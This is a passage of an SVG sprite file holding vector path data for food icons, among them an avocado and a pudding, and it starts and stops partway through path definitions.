128.4-96 191.2z m143.9-234.4c1.4 0.4 2.7 0.9 4.1 1.7-1.3-0.7-2.7-1.3-4.1-1.7z" fill="#BA8B61" ></path><path d="M801 80.5c23.2 0 28.6 58.4 31.6 86.1 5.2 47.3 84.4 151.3 43.6 280.2-40.9 128.8-278.4 505.9-465.1 505.9-163.1 0-273.4-154-273.4-301.7 0-113.1 247.4-473.3 393-499.9 186.4-34 239.9-70.6 270.3-70.6z" fill="#703A2C" ></path><path d="M660.8 268.9s35.7 43.1 0 116.9C625.1 459.7 463.3 724.6 369 758.6S257.5 621.8 288.9 540s220.6-358.1 371.9-271.1zM882.2 424.1c-1.6 7.5-3.6 15.1-6.1 22.7C844.4 546.9 693.9 797 540.7 903.5c-3.1-54.6-41.8-110.1 38.8-196.7s182.2-211 201.1-316.3c4.4-24.5 30.5-52.7 52-41.5 14.4 7.6 34.2 35.9 49.6 75.1z" fill="#935E47" ></path><path d="M764.9 316c19 17.2-7.4 117.3-50.3 187.5C655 601.1 552.8 723.6 523 737.7c-29.8 14.1-84.8-11-84.8-11s112.6-115.5 157.6-195.2c45-79.7 98.3-160.4 118.8-185.8 24.9-30.6 27.6-50.3 50.3-29.7z" fill="#935E47" ></path><path d="M876.2 446.8c-7 22-19.7 51.3-37 84.7 15.4-132.3-43.9-169.3-135.6-218-19.4-10.3-33.2-26-42.9-44.6 93.9 12.1 97.8-77.5 171.9-102.3 5.2 47.3 84.4 151.4 43.6 280.2z" fill="#EACDB5" ></path><path d="M520.3 242.2c59.7-19.7 118 50.2 71.7 153.2-46.3 103.1-152.1 272.4-239.7 229.4-87.6-43.1-14.1-322.5 168-382.6z" fill="#B57D64" ></path><path d="M485.6 337.6c22.7-7.1 44.3 19.6 26.2 58.3s-59 102-91.8 85.2c-32.9-16.8-3.5-121.9 65.6-143.5z" fill="#C6977D" ></path><path d="M826.1 414.7c-24.3-33.3-62.8-55.2-109.9-80.2-19.4-10.3-33.2-26-42.9-44.6-2-0.1-5-0.7-7.5-1-128.5-19.1-258.1 123.7-319.9 235.6-4.7-4.1-10.4-8.2-17.3-12.3 59.8-113 192.8-263.9 324.6-244.3 2.5 0.4 5.5 0.9 7.5 1 9.7 18.7 23.5 34.3 42.9 44.6 56.3 30 100.4 55.4 122.5 101.2zM332.3 710.6c-3.8-5.4-7.3-10.9-10.5-16.3-23.8-46.3 53.6-97.9 40.7-145.1 49.5 51-49.5 109.3-30.2 161.4z" fill="#703A2C" ></path><path d="M810.9 430.8c25.7 11.1 11.3 109.4-33.8 174.5s-193.7 259.1-238.5 232c-44.9-27 81.5-131.8 155.3-234 35.7-49.2 92.5-183.1 117-172.5z" fill="#B57D64" ></path><path d="M776 536c17.6 10.2-49.4 119.5-74.8 118.5s-10.3-28.2 15.3-60.4c31.5-39.5 29.8-75.4 59.5-58.1z" fill="#C6977D" ></path><path d="M609 838.3c-6.5-0.6-11.1-4.3-12.2-12.6-4-28.7 21.8-47 19.7-67.6 31.7 28.4-5.8 47.6-7.5 80.2z" fill="#703A2C" ></path><path d="M732.6 404.5c6.7 11.4-23.9 63.8-62.3 126.6-38.3 62.8-91.1 124.6-112.8 132.2-43.3 15.1 37.7-100.1 67.5-135.4 29.9-35.3 87.4-158 107.6-123.4z" fill="#B57D64" ></path><path d="M876.2 446.8c-9.3 29.4-22.8 57.4-37 84.7 4.9-42.5 3.3-88.3-18.5-126.3-24.2-42.1-69.8-66.3-111.2-88.5-10.3-5.5-20.2-11.8-28.6-19.9-3.8-3.7-7.3-7.8-10.5-12.1-1.8-2.4-3.5-5-5.1-7.5-1.4-2.2-2.6-6.2-4.8-7.8-1.7-1.2-4.6-1.1-6.6-1.3-3.2-0.5-6.4-0.9-9.6-1.2-6.8-0.6-13.7-0.8-20.6-0.6-12.7 0.4-25.3 2.3-37.7 5.4-45.9 11.4-87.2 38-122.6 68.7-36.3 31.5-68.3 68.4-95.8 107.7-6.6 9.9-13.2 19.9-19.6 30.2-3.2 5.1-6.2 10.3-9.2 15.5-1.5 2.6-3 5.2-4.4 7.8-1.5 2.7-3.9 5.8-4.8 8.8-0.6 1.9-0.2 2.1 1.6 3.5 2.3 1.8 5 3.1 7.5 4.8 5 3.4 9.6 7.5 13.6 12 7.3 8.4 11.8 18.9 11.7 30.1-0.1 23.4-15.6 44.3-27.2 63.5-11.4 18.9-25.4 42.2-16.9 64.9 3.8 10 10.6 19.6 17.4 27.8 6.9 8.4 15.6 15.1 26.1 18.4 21.5 6.7 44.6-0.9 64.9-8.3 23.2-8.4 46.5-17.4 71.1-20.6 25-3.3 50.2 0.3 73.2 10.8 10.7 4.9 21.1 10.9 30 18.6 7.7 6.6 14.6 15.3 14.1 26-0.6 12-8.6 22.4-13.6 32.9-4.7 9.8-8.2 21.1-6.1 32.1 2.2 11.3 12.2 12.9 22 10.5-44.9 44.4-97 88.2-158.3 107.4-62 19.4-132.1 2.1-185.5-32.5-51.4-33.2-90.2-84.1-113.2-140.4-12.8-31.3-21.1-65-23.8-98.7-1.3-16.8-0.5-33.6 3.3-50.1 3.8-16.7 9.8-33 16.3-48.8 25.8-62.9 62.4-121.7 101.4-177.2 38.5-54.7 81-106.9 128.8-153.8 23.2-22.7 47.8-44 75-61.8 13.2-8.7 27.1-16.5 41.8-22.4 15.8-6.3 32.2-8.9 48.8-12.2 17.7-3.4 35.3-7.1 52.8-11.1 15-3.4 30.3-6.6 44.5-10.9 16.8-5.1 33.9-9.3 50.7-14.4 16.9-5.2 33.6-11 50.3-16.7 8.1-2.8 16.1-5.6 24.2-8.2 7.4-2.3 15.4-4.9 23.3-4.8 14.1 0.2 20.3 15.5 23.9 26.9 4.5 14.3 6 29.4 7.7 44.2 1 8.2 1.8 16.4 3.6 24.4 1.9 8.3 4.9 16.3 8 24.2 12.5 32.1 26.5 63.5 35.3 97 8.6 32.8 12 67 8.5 100.8-1.8 16.4-5.2 32.7-10.2 48.5z" fill="#E5C6AE" ></path><path d="M660.8 268.9c-2.5-0.3-5-0.7-7.5-1-163.5-24.4-328.9 213.7-354 316.3s103.1 241.7 286.2 284.3c-58.2 50.6-118.5 84.3-174.3 84.3-163.1 0-273.4-154-273.4-301.7 0-113.1 247.4-473.3 393-499.9 43.9-8 80.4-16.2 111-24-3.8 43.6-2.7 100.1 19 141.7z" fill="#E5C6AE" ></path><path d="M562.6 887.3c-51 40-103 65.4-151.5 65.4-162.8 0-273-153.4-273.4-300.9 16-49.3 45.5-111.7 85.2-77.5 48.9 42.1 3.1 152.4 23.6 188.5 20.4 36.1 50.3-17.3 83.3 9.4s47.1 91.1 91.1 92.7c44 1.6 78.5-61.3 136.7-23.6 20.4 13.4 17.5 30 5 46z" fill="#C19780" ></path><path d="M761.8 280.4c-27.6 13.5-57.7-5.9-101-11.5-2.2-4.9-4.5-9.5-7-13.9-7-12.4-15.1-22.9-24-31.7-27.1-26.8-62.1-38.2-97.9-42.6-46.7 10.3-86 37-132.6 86-38.4 40.4-78.7 87.3-116.5 133.6-4.3 17.2-7.3 34.2-5.6 50 2.3 22.2 13.7 42.1 43.2 57.2 19.1 9.8 30.8 19.9 37.2 30.2 26.5 43-37.5 90.4-40.2 134.5-0.5 7.4 0.8 14.8 4.6 22 59.2 114 145.3-40.6 264.4 30.1 7.9 4.7 13.9 9.1 18.4 13.2 28.5 26.3-2.1 44.8-7.5 73.6-0.6 3-0.8 6.1-0.8 9.3 0 1.6 0.2 3.2 0.4 4.9 1.7 12.1 10.4 14.5 22.1 11.6-68.2 67.5-141.2 115.4-207.8 115.4-160 0-269.1-148.1-273.3-293.2-0.1-2.8-0.1-5.7-0.1-8.5 0-25.6 12.7-64 34.1-108.2 0.7-1.5 1.4-3 2.2-4.5 0-0.1 0.1-0.2 0.1-0.3 0.8-1.5 1.5-3.1 2.3-4.6 0-0.1 0.1-0.2 0.1-0.2 1.6-3.2 3.3-6.5 5-9.8 0.1-0.1 0.1-0.2 0.2-0.3 2.6-5 5.3-10 8.1-15.2 0 0 0.1-0.1 0.1-0.2 1.9-3.4 3.8-6.9 5.7-10.3v-0.1c2.9-5.2 6-10.5 9.1-15.8 83.7-143.1 227.9-312.3 326-330.3 43.9-8 80.4-16.2 111-24 0 0.2 21.6-5.7 28.5-7.6 1.3-0.4 113.2-36.2 113.5-36.3 0.8-0.2 13.1-2.6 13.6-2.6 0.8-0.1 1.5-0.1 2.2-0.1h1.4c23.2 0 28.6 58.4 31.6 86.1-94.1 37.4-38.6 98.3-70.8 114.1z" fill="#FADFC4" ></path><path d="M800.1 80.6h-0.5c-0.7 0-1.5 0.1-2.2 0.1-0.5 0-12.8 2.4-13.6 2.6-0.3 0.1-112.2 35.9-113.5 36.3-6.8 1.9-28.5 7.8-28.5 7.6-30.6 7.8-67.1 16-111 24-98.1 17.9-242.3 187.1-326 330.3-3.1 5.3-6.1 10.6-9.1 15.8v0.1c-1.9 3.5-3.9 6.9-5.7 10.3 0 0.1-0.1 0.1-0.1 0.2-2.8 5.1-5.5 10.2-8.1 15.2 0 0.1-0.1 0.2-0.2 0.3-1.7 3.3-3.4 6.6-5 9.8 0 0.1-0.1 0.2-0.1 0.2-0.8 1.6-1.5 3.1-2.3 4.6 0 0.1-0.1 0.2-0.1 0.3-0.7 1.5-1.5 3-2.2 4.5-21.3 44.2-34.1 82.6-34.1 108.2 0 2.8 0 5.7 0.1 8.5-1.1-10.5-1.7-20.9-1.7-31.4 0-25.1 12.4-62.6 33.3-105.9 0.7-1.5 1.4-2.9 2.2-4.4 0-0.1 0.1-0.2 0.1-0.2 0.8-1.5 1.5-3 2.3-4.5 0-0.1 0.1-0.2 0.1-0.2 1.6-3.2 3.2-6.4 4.9-9.6 0-0.1 0.1-0.2 0.2-0.3 2.5-4.9 5.2-9.8 7.9-14.8 0 0 0.1-0.1 0.1-0.2 1.8-3.4 3.7-6.7 5.6-10.1v-0.1c2.9-5.1 5.8-10.3 8.9-15.5 81.9-140.1 223.1-305.6 319-323.2 43-7.8 78.7-15.8 108.6-23.5 0 0.2 21.2-5.5 27.9-7.4 1.3-0.4 110.8-35.4 111.1-35.5 0.8-0.2 12.8-2.5 13.3-2.5 0.7-0.1 1.5-0.1 2.2-0.1h1.4c6-0.2 10.9 3.9 14.8 10.5z" fill="#FFFFFF" ></path><path d="M609.9 791.3c-4.2-4.2-11.2-4.2-15.5-0.1l-0.1 0.1c-6.8 6.8-13.7 13.3-19 18.2-44.3 40.6-82.7 66.2-120.9 80.4-20.4 7.6-40.3 11.3-59.2 10.9-31.3-0.5-62.5-7.4-90.3-19.9-52.9-23.6-98.1-67.9-127.4-124.6-13.6-26.4-23.4-54.5-28.9-83.3-4.1-20.8-8.2-47.9-3.8-72.9 3.4-19.6 10.7-38.8 16.7-53.3 7.9-19.4 18.1-40.4 31.1-64.3 2.9-5.3 1-12-4.4-14.9-2.6-1.4-5.6-1.7-8.4-0.9-2.8 0.8-5.1 2.7-6.5 5.3-13 23.9-23.5 45.6-32 66.4-6.4 15.5-14.2 36.1-18 57.7-5 28.2-0.6 58.1 3.8 80.9 6.1 31.2 16.6 61.2 31.1 89.1 31.5 61 80.5 108.9 137.9 134.7 30.5 13.7 64.7 21.2 99 21.8h2.7c20.6 0 42.3-4.1 64.5-12.2 25.9-9.7 67.3-29 128-84.9 5.5-5.1 12.7-11.8 19.6-18.7 4.2-4.2 4.3-11.1 0-15.5zM871.2 293.5c-6.3-35.1-18.4-67.5-30.6-97.1-0.9-2.4-1.9-4.8-2.9-7.2-3.8-9.1-7.8-18.7-11.1-28.3-3.5-10.1-4.9-20-6.2-30.9l-0.1-0.7c-2.1-19.1-4.3-38.7-12.2-57.3-3.1-7.3-8.4-17.6-18.9-22-10.3-4.3-21.9-0.9-30.3 1.5l-0.6 0.2c-0.6 0.2-1.2 0.4-1.9 0.6-13 3.8-25.5 8.2-39.4 13.1-8.3 2.9-17.6 6.2-26.8 9.2-10.9 3.5-22.3 6.7-32 9.3-11.1 3.1-23 6.4-34.7 10.2-2.2 0.1-4.1 0.6-5.7 1.1l-0.5 0.1c-0.1 0-0.2 0.1-0.3 0.1-1 0.2-1.9 0.5-2.9 0.7s-1.9 0.5-2.9 0.7c-2.9 0.7-5.9 1.5-8.9 2.2l-4.5 1.1-4.9 1.1c-7.5 1.7-15.2 3.5-23 5.2-9.5 2.1-19.5 4-28.9 5.8-2.9 0.6-5.8 1.1-8.8 1.7-7.3 1.4-14.8 2.9-22.2 4.5-17.7 3.9-35.6 11.6-56.5 24.2-27.6 16.8-67.3 44.9-129.1 114.7-27.5 30.9-54.7 65.5-81.1 102.7-1.7 2.4-2.4 5.3-2 8.2 0.5 2.9 2.1 5.5 4.5 7.2s5.3 2.4 8.2 2c2.9-0.5 5.6-2.1 7.2-4.5 25.6-36.2 52.4-70.2 79.6-100.9 59.7-67.3 97.7-94.4 124.1-110.4 18.6-11.3 34.5-18.1 49.9-21.5 11-2.4 22.1-4.5 30.5-6.1 9.5-1.8 19.6-3.7 29.4-5.8 8.6-1.8 17-3.7 25.2-5.6l3.1-0.7c2.3-0.6 4.6-1.1 6.9-1.7 2.3-0.5 4.5-1.1 6.8-1.6l5.7-1.4c0.5-0.1 1-0.2 1.3-0.4l0.4-0.1c1.3 0.1 2.5-0.1 3.8-0.5h0.1c12.1-4 24.6-7.5 36.3-10.7l4.1-1.1c9.5-2.6 19.3-5.3 28.9-8.4 9.4-3.1 18.9-6.4 27.3-9.3 12.1-4.3 25.1-8.8 38.3-12.7 0.3-0.1 0.7-0.2 1.1-0.3 0.3-0.1 0.7-0.2 1.1-0.3l0.2-0.1c4.4-1.3 12.6-3.7 15.8-2.4 3.3 1.4 6.2 8.1 7.2 10.3 6.5 15.3 8.6 33.3 10.7 50.7l0.2 1.3c1.2 10.5 2.8 22.7 7.2 35.5 3.1 9.3 6.9 18.3 10.5 27.1l1 2.5c0.5 1.2 1 2.3 1.4 3.5l1.5 3.6c11.8 28.9 23.4 60.1 29.3 92.8 7.1 39.7 4.8 79.9-6.6 116.2-0.9 2.8-0.7 5.8 0.7 8.4s3.6 4.5 6.4 5.4c1.1 0.4 2.2 0.6 3.4 0.6 5 0 9.2-3.5 10.3-8.5 12.1-39.9 14.6-83.6 6.9-126.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-avocado" viewBox="0 0 1024 1024"><path d="M905.1 319.8c-20.7 59.5-55.2 132.9-81.5 178.2 0 0-55.3 10.9-146.4 155.2-8 12.7-21.7 11.8-37.8 6 0.3-0.4 94.1-147.9 99.5-156.4 1-1.6 2.1-3.2 3.1-4.8 16.9-26.6 34-53.7 50.8-80.5 14.7-23.5 29.5-46.4 43.3-68.7 34.1 25.9 55.4 6 69-29z" fill="#7F8933" ></path><path d="M836.1 348.9c-23.7 38.4-48 76.4-72.1 114.6-11.1 17.6-21.8 35.5-35.3 51.4-13.1 15.4-27.9 29.7-44.9 40.6-13.5 8.6-35.4 19.5-51.1 10.1-8.4-5-8.8-14.8-5-23 4.3-9.4 11-17.9 16-27 14.4-25.9 41.8-83-1-97.6-18.8-6.4-41.5-3.6-60.3 1.4-4.5 1.2-8.8 2.6-13.2 4.2-2.8 1.1-8.2 2-9 5.1-0.8 3.5 1.1 7.9 1.4 11.4 0.6 5.7 0.8 11.4 1 17.1 0.7 22-4 43.7-9.5 64.9-5.3 20.2-12.1 40.1-20.4 59.3-15.3 35.4-35.5 69.7-63.6 96.5-27.6 26.3-63.1 43.9-101.4 46.5-18.9 1.3-38.4-0.9-55.9-8.4s-31.8-20.1-42.4-35.8c-21.9-32.5-30.6-76-24.7-114.5 1.6-10.4 4.1-20.5 7.3-30.5-20.5 5.2-40.7 14.7-56.3 29.3-8.2 7.7-14.6 16.9-19.5 27-4.6 9.5-7.7 19.7-11.8 29.4-4 9.5-10.1 19.8-20.1 24-4.8 2-9.9 1.8-14.6-0.4-3-1.4-9.5-4.7-10.4-8.3-0.6-2.4 0.8-5.9 1.3-8.3 0.7-3.1 1.4-6.3 2.1-9.4 1.5-6.2 3.1-12.4 5-18.6 3.2-11 7-21.8 11.1-32.4 34.1-87 95.9-161.5 164.5-223.8 17.3-15.7 35.1-31.3 53.6-45.6 9.2-7.1 20.4-10.6 31.1-15.1 11.5-4.8 23-9.4 34.7-13.7 23.1-8.4 47.9-17 72.7-18.3 21.7-1.1 43.7 5.8 52.8 27.1 4 9.3 5.6 19.4 7 29.4 1.3 8.8 2.2 18 6.2 26 8.3 16.6 32.2 19.3 45.3 6.7 13.4-12.8 15.2-34.5 18.1-51.7 3.9-22.8 6.5-47.4 18-67.9 11-19.5 30.4-28.4 52.3-27.3 21.8 1 44.3 7.6 62.7 19.5 18.2 11.7 29.8 29.7 36.8 49.9 7.1 20.5 10.4 42.4 20.8 61.6 5.2 9.5 12.1 18 20.7 24.6z" fill="#FFF2BD" ></path><path d="M560 427.6C467.6 470.1 432.9 604.2 389.2 609c-62.7 7-60.5-93.4-137.2-73.8 25.8-79.7 107.8-175.1 260.2-161 28 2.6 42.3 21.1 47.8 53.4z" fill="#B16939" ></path><path d="M742 498.1c-17.9 28.2-35.8 56.3-53.7 84.4-8.9 13.9-17.7 27.8-26.6 41.7-4.4 6.9-8.8 13.9-13.2 20.8-2.1 3.2-4.1 6.4-6.2 9.7-1.6 2.6-1.9 5-5.3 3.9-13.8-4.7-26.6-12.3-39.9-18-12.8-5.5-27.6-10.7-41.7-8.4-27.1 4.4-46.6 30.8-58.8 53.3-6.6 12.2-12 25-17.5 37.8-5.4 12.7-10.5 26-18.1 37.6-7.4 11.3-18.7 21.3-33 16.1-12.4-4.5-22.3-15.3-32.5-23.4-10.4-8.3-21.7-16.1-34.7-19.7-14.7-4-30-1.4-44.3 3-30 9.4-58.2 24.6-85.7 39.6-13.1 7.2-26.2 15.8-41.9 14.2-13.3-1.4-25-8.9-34.3-18.1-20.6-20.3-33.6-49.2-39.1-77.4-0.7-3.4-1.3-6.9-1.6-10.4-0.1-1.1 0.1-2.4-0.3-3.4-0.2 0-0.2 0.2-0.1 0.4 1-15.2 2.5-30.4 5.3-45.4 9 9.2 20.8 13.4 31.7 4.6 10-8.2 14-20.5 18.4-32.1 4.2-10.9 8.9-21.6 15.5-31.3 7.1-10.3 16.4-18.5 27-25.2 12.4-7.9 26.2-13.7 40.5-17.3-11.6 35.8-11.2 74.4 0.7 110.2 10.1 30.3 29.3 58.1 59.5 70.9 29.8 12.7 64.7 10.6 94.8 0.4 31.3-10.6 58-31.7 79-56.8 23-27.5 39.9-59.7 52.7-93 13.5-35.3 25.2-74 23.9-112.1-0.2-4.4-0.4-8.9-0.8-13.3-0.4-4-1.4-8-1.7-12-0.2-2.6 1.2-2.7 3.6-3.6 3.7-1.4 7.3-2.8 11-4.1 17.1-5.7 35.8-8.3 53.7-6.6 14.5 1.4 29.6 7.1 35 21.8 5.7 15.4 0.4 33.7-5.1 48.3-6.4 17-15.7 32.7-25.3 48.1-4.2 6.8-9.5 14.6-7.3 23 2 7.4 9 11.1 16.1 12 15.9 2 32.2-5.9 45-14.6 14.1-9.6 26.6-21.7 37.9-34.4 6.2-6.7 11.9-13.8 17.4-21.2z" fill="#FFE39C" ></path><path d="M639.4 659.3c-13.8 22-27.8 43.9-41.2 66.2-12.9 21.4-25.4 42.8-41.3 62.1-31.2 37.8-71.5 67.5-117.5 84.9-47.5 18-99.4 23-149.6 16.8-47.7-5.9-98.5-21.3-136.1-52.3-4.6-3.8-8.8-7.3-11.6-12.6-3-5.7-5.8-11.5-8.3-17.4-5.4-12.7-9.6-25.9-12.7-39.4-6.5-27.9-9.3-57.6-7.4-86.2 2 23.5 10.4 47 22.5 67.2 10.6 17.7 26.2 36.1 47.1 41.2 11.2 2.7 22 0.5 32.1-4.8 10.6-5.5 20.9-11.5 31.5-17.1 21.2-11.1 42.8-22 65.5-29.6 11.1-3.7 22.8-6.7 34.6-6.4 11.1 0.3 21.8 3.9 31.4 9.5s18.2 12.9 26.7 20c8.1 6.8 17.4 15.3 28.4 16.8 22.6 3.2 34.2-28.7 41.2-44.7 9.5-21.7 18.1-44.1 31.6-63.8 13.3-19.4 34.7-40.4 60.2-37.9 26 2.6 48.7 19 72.9 27.5z" fill="#F6CB7C" ></path><path d="M823.6 498.1c-14.9 25.6-28.5 60.9-44 100.5l-53.9 123C666.9 834.4 573 940.3 385.6 940.3c-136.4 0-206.6-50.2-241.2-111.7 74.1 74.1 323.1 122 443.6-85.8 10.9-18.8 29-47.9 51.5-83.4 16.1 5.7 29.8 6.6 37.8-6 91-144.4 146.3-155.3 146.3-155.3z" fill="#576B2C" ></path><path d="M562.8 466.4c0 40.2-48.8 258.4-206 258.4C252 724.8 243 611 243 587.5c0-15.4 3-33.4 9-52.2 76.7-19.6 74.5 80.8 137.2 73.8 43.7-4.9 78.4-138.9 170.8-181.5 1.9 11.3 2.8 24.2 2.8 38.8z" fill="#874622" ></path><path d="M836.1 348.9c-55.4-42.1-11.4-132-126.3-153.7-114.8-21.7-59.2 147.6-119.4 152.4-60.2 4.8-7.2-89.1-83.1-96.4-31.7-3-88.8 17.7-144.6 42.9 151.1-116.8 331.8-189.8 422.9-189.8 59.8 0 93.8 16.6 113 41.3 0.2 0.5 0.3 1 0.5 1.5 19.6 56.7-15.9 125.7-63 201.8z" fill="#FFF7D7" ></path><path d="M922.9 244c-2.6 18.1-6 37-10.8 54.2-2.1 6.9-4.5 14.1-7 21.6-13.6 34.9-34.9 54.9-68.9 29 47-76.1 82.5-145 62.9-201.8-0.2-0.5-0.3-1-0.5-1.4 21 27 24.3 63.5 24.3 98.4z" fill="#B6BC69" ></path><path d="M869.5 121.3c-19.8-10.7-47-17-84-17-91.1 0-271.8 73-422.9 189.8C225.9 399.8 113.3 541.3 113.3 697c0 19.5 1.6 40.8 6 62.4-9.3-29.9-12.4-60.3-12.4-87.2 0-321.8 489.8-582.1 660.2-582.1 50.7 0 82.5 12.2 102.4 31.2z" fill="#FFFFFF" ></path><path d="M883.3 118.5c-23-32.9-63.2-48.8-122.7-48.8-48.8 0-122.5 20.6-202.2 56.5-5.6 2.5-8.1 9.2-5.6 14.8 1.2 2.7 3.4 4.8 6.3 5.9 2.8 1.1 5.8 1 8.6-0.3 76.7-34.7 147-54.6 192.9-54.6 51.7 0 85.8 12.8 104.4 39.3 17 24.3 19.3 57.5 19.3 86.8 0 21-11.8 61.4-33.1 113.8-18.4 45.3-42.5 95.2-62.8 130.2-14.3 24.5-26.9 56.8-41.6 94.1l-0.4 1.1c-19.8 50.5-42.2 107.7-74.6 160.6-37.1 60.7-80.3 104.1-132.1 132.5l-0.1 0.1c-5.3 3.1-7.1 9.7-4.3 15.1 2 3.6 5.7 5.8 9.8 5.8 2.2 0 4-0.6 5.6-1.7 55.1-30.4 100.9-76.3 140.1-140.3 33.4-54.6 56.3-112.9 76.4-164.3l0.8-1.9c14.2-36 26.4-67.1 39.7-90 20.8-35.7 45.4-86.6 64.2-132.9 15.9-38.8 34.9-91.4 34.9-122.2-0.2-32.8-3-70.4-23.5-99.6zM444 186.7c-68.7 41.4-166.7 110.4-243.6 204-73.7 89.8-111.1 181.5-111.1 272.5 0 45.5 8.8 110.6 51 162.9 46.8 57.9 123.3 87.3 227.6 87.3 6.2 0 11.2-5 11.2-11.2s-5-11.2-11.2-11.2c-97.2 0-167.9-26.6-210.2-78.9-38-47.1-46-106.9-46-148.9 0-85.7 35.7-172.6 106.1-258.3 75-91.4 170.7-158.6 237.9-199 5.3-3.3 6.9-10.2 3.7-15.4-3.3-5.3-10.2-7-15.4-3.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-pudding" viewBox="0 0 1024 1024"><path d="M245.2 408.9L204 715c-31.9-13-42.6-44.2-84.5-64.8-14.1-6.9-24.5-16.3-32.2-26.9 6.9-62.7 37.5-211.3 47.2-257.8 12.4 33 91.2 30.5 110.7 43.4z" fill="#FFD071" ></path><path d="M937.5 557.7c-5.6-12.3-25.9-48.1-52.9 55.7C868 677 870.1 708 857 732.2l-51.4-381h75.9c0 0.1 35.8 118.4 56 206.5zM372.4 524.9l-15.9 168.6c-4 1.2-8.1 2.5-12.4 4C267.2 724.1 229 725.2 204 715l41.3-306.1c2.4 1.6 3.9 3.4 4.3 5.5 3.5 19.9 48.6 97.7 122.8 110.5z" fill="#F7BA41" ></path><path d="M857 732.2c-8.3 15.3-22.6 27.8-51.4 44.1-41.6 23.5-65.7 12.7-88.9 1.2l-23.1-161.1c6.2 9.7 15.2 18 29.8 22.6 43.4 13.5 41-109.7 58.1-134.7s24.8 12.3 42.9-13.6L857 732.2z" fill="#F3B00C" ></path><path d="M518.5 537.8v314.7c-91.9-8.9-5.8-202.5-158.6-160-1.1 0.3-2.3 0.6-3.4 1l15.9-168.6c1.9 0.3 3.9 0.6 5.9 0.9 4.9 0.6 9.9 0.9 15 0.9 40.7 0 62.3-4.8 77.8-9.8 28.4-0.9 41.9 8.8 47.4 20.9z" fill="#FFD071" ></path><path d="M716.8 777.6c-18.2-9-35.9-18.4-61.2-11.8-57.3 15.2-42.1 95.9-137.1 86.7V537.8c0.8 1.8 1.5 3.7 2 5.6 9.7 38.1 52.2 81.8 81.1 66 28.9-15.8 10.5-56.9 49.9-52.9 28.2 2.8 26.5 35.6 42.1 59.9l23.2 161.2z" fill="#F7BA41" ></path><path d="M518.5 445.9v91.9c-6.3-13.9-21.9-19.4-36.1-20.7-3.9-0.4-8-0.8-11.9 0-4.4 0.8-8.7 2.6-13.1 3.7-9.4 2.2-19 3.6-28.7 4.5-18.8 1.8-38.7 2.8-57.4-0.5-17.2-3.1-33.7-10-48.4-19.4-29.1-18.4-54-46.5-68.6-77.6-3.3-7-3.7-16.2-11.1-20.1-7.4-3.9-16.5-5.3-24.6-6.9-18.4-3.6-37.1-6.1-54.9-12.4-14.7-5.3-31-14.8-30.8-32.5 0.1-10.2 2.8-20.8 4.5-30.9 1.8-10.9 3.7-21.8 5.6-32.8 1.2 32 41.8 40.3 66.6 45 15.4 2.9 31.5 4.2 46.4 8.9 6.2 1.9 11.7 4.3 13.4 11 2 7.5 4.2 14.8 7.2 22 11 26.6 28.5 51.8 52.3 68.5 12.1 8.5 26 14.6 40.5 17.7 15.6 3.3 31.7 2.8 47.6 1.9 17.7-1 35.5-3.2 52.3-8.8 16.4-5.5 31.8-12.3 49.2-12.5z" fill="#823919" ></path><path d="M805.7 351.3l-1.8-13.3c-8.5 2.4-15.3 5.2-18.4 9.4-0.8 1.1-1.6 2.4-2.6 3.9-14.9 23.3-51.9 95.3-111.2 112.6-8.3 2.4-17 3.8-26.1 3.8-78.8 0-86.7-21.7-126.1-21.7h-1v91.9c0.8 1.8 1.5 3.7 2 5.6 9.7 38.1 52.2 81.8 81.1 66 28.9-15.8 10.5-56.9 49.9-52.9 28.2 2.8 26.5 35.6 42.1 59.9 6.2 9.7 15.2 18 29.8 22.6 43.4 13.5 41-109.7 58.1-134.7s24.8 12.3 42.9-13.6l-18.7-139.5z" fill="#72280E" ></path><path d="M857.8 388c-16.4 34.5-19.1 82.5-33.4 102.8l-18.8-139.5-1.8-13.3c27.2-7.6 72.2-11.3 72.3-45.7 0.3 2.2 4.4 38.4 7.9 59 3.6 21.1-9.5 30.8-26.2 36.7z" fill="#823919" ></path><path d="M746.1 201.6c0.8 2.4 4.6 28.3-6.2 42.7-2.4 3.2-5.5 5.9-9.5 7.5-90.1 38.2-132.7-42.2-220.7 22.7-80.3 59.2-116.6-13.2-164.2-10-54.2 3.6-57.3 60-112.6 52.4-17.1-2.4-39.8-13-53.1-29.1-8.7-10.6-13.3-23.5-9.6-38-16.1 10.2-27.7 23.7-27 42.4 2 55.1 122.2 41.4 126.1 63.1 3.9 21.7 37.4 112.3 124.1 112.3 86 0 86.7-21.3 125.1-21.7h1c39.4 0 47.3 21.7 126.1 21.7 9.1 0 17.8-1.4 26.1-3.8 59.3-17.3 96.3-89.2 111.2-112.6 1-1.5 1.8-2.8 2.6-3.9 0.6-0.8 1.3-1.6 2.2-2.3 0.1-0.1 0.3-0.2 0.5-0.4 0.6-0.4 1.1-0.8 1.8-1.2 0.1-0.1 0.3-0.2 0.5-0.3 0.1-0.1 0.2-0.1 0.3-0.2l0.6-0.3 0.6-0.3 0.6-0.3c0.5-0.2 1-0.5 1.5-0.7 0.3-0.1 0.6-0.3 1-0.4 2.7-1.1 5.7-2.1 9-3 27.2-7.6 72.2-11.3 72.3-45.7v-0.1c-0.2-66.2-120.5-61-130.3-90.5z" fill="#9E5126" ></path><path d="M204 715l-14.7 109.4C106.5 755 85.9 670.5 85.9 643c0-4.8 0.5-11.5 1.4-19.7 7.7 10.6 18.1 20 32.2 26.9 41.8 20.6 52.6 51.8 84.5 64.8z" fill="#F7BA41" ></path><path d="M356.5 693.5l-19.6 207.2c-63.5-18.5-111.5-45.9-147.7-76.3L204 715c25.1 10.2 63.3 9.1 140.1-17.5 4.3-1.5 8.4-2.8 12.4-4z" fill="#EF9E0F" ></path><path d="M518.5 852.5v72.2c-71.3-0.4-131.3-9.4-181.5-24.1l19.6-207.2c1.1-0.3 2.3-0.6 3.4-1 152.7-42.4 66.6 151.2 158.5 160.1z" fill="#F7BA41" ></path><path d="M732.3 886.1c-52.1 21.9-115.5 36.6-192.2 38.5-5.6 0.1-11.2 0.2-16.9 0.2h-4.8v-72.2c94.9 9.2 79.7-71.6 137.1-86.7 25.3-6.7 43 2.7 61.2 11.8l15.6 108.4z" fill="#EF9E0F" ></path><path d="M865.6 795.9c-32.7 33.7-76.2 66.3-133.3 90.2l-15.6-108.5c23.2 11.4 47.3 22.3 88.9-1.2 28.8-16.3 43.1-28.8 51.4-44.1l8.6 63.6z" fill="#EA9206" ></path><path d="M951 643c-1.9 23.8-24.9 90.4-85.3 152.9l-8.6-63.6c13.1-24.2 11-55.2 27.6-118.8 